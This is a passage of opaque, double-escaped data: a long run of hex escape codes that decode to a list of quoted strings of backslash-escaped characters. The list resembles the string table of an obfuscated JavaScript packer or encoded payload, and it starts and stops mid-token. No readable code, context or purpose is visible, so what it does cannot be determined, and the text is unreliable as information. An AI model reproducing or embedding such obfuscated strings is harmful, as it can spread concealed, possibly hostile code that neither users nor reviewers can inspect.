x2C\x27\x5C\x48\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x38\x27\x2C\x27\x5C\x4B\x5C\x72\x5C\x38\x5C\x48\x5C\x4D\x5C\x38\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x38\x27\x2C\x27\x5C\x4B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x38\x5C\x4B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x52\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x37\x27\x2C\x27\x5C\x56\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x4E\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x6A\x5C\x72\x5C\x5A\x27\x2C\x27\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x36\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x72\x5C\x72\x5C\x72\x27\x2C\x27\x5C\x36\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x38\x5C\x49\x5C\x72\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x27\x2C\x27\x5C\x4A\x5C\x72\x5C\x36\x5C\x6A\x5C\x4D\x5C\x38\x5C\x49\x5C\x70\x5C\x38\x5C\x4A\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x52\x5C\x61\x5C\x52\x5C\x34\x5C\x43\x5C\x65\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x50\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x72\x5C\x72\x5C\x72\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x50\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x35\x5C\x61\x5C\x34\x5C\x37\x5C\x46\x5C\x31\x31\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x54\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x79\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x31\x31\x5C\x65\x5C\x38\x5C\x4E\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x31\x6F\x5C\x62\x5C\x4C\x5C\x52\x5C\x6E\x5C\x67\x5C\x51\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x31\x6B\x5C\x34\x5C\x67\x5C\x4D\x5C\x34\x5C\x43\x5C\x54\x5C\x36\x5C\x47\x27\x2C\x27\x5C\x46\x5C\x67\x5C\x75\x5C\x72\x5C\x62\x5C\x50\x5C\x70\x5C\x34\x5C\x48\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x4D\x5C\x62\x5C\x53\x5C\x70\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x67\x5C\x75\x5C\x6F\x5C\x34\x5C\x48\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x52\x5C\x52\x5C\x61\x5C\x52\x5C\x61\x5C\x61\x5C\x6E\x5C\x36\x5C\x31\x36\x5C\x70\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x31\x35\x5C\x65\x5C\x36\x5C\x32\x5C\x70\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6E\x5C\x36\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x31\x35\x5C\x36\x5C\x32\x5C\x70\x5C\x5A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6F\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x35\x5C\x31\x35\x5C\x36\x5C\x32\x5C\x70\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x6F\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6F\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x5C\x5A\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x36\x5C\x31\x36\x5C\x70\x5C\x5A\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x35\x5C\x31\x35\x5C\x36\x5C\x32\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x6F\x5C\x5A\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x5C\x36\x5C\x31\x6A\x5C\x72\x5C\x36\x5C\x79\x5C\x70\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x36\x5C\x31\x63\x5C\x72\x5C\x36\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x36\x5C\x47\x5C\x46\x5C\x67\x5C\x74\x5C\x72\x5C\x36\x5C\x31\x63\x5C\x70\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6F\x5C\x67\x5C\x74\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x27\x2C\x27\x5C\x34\x5C\x38\x5C\x65\x5C\x36\x5C\x31\x6A\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x54\x5C\x34\x5C\x38\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x72\x5C\x72\x5C\x72\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x47\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x34\x5C\x37\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5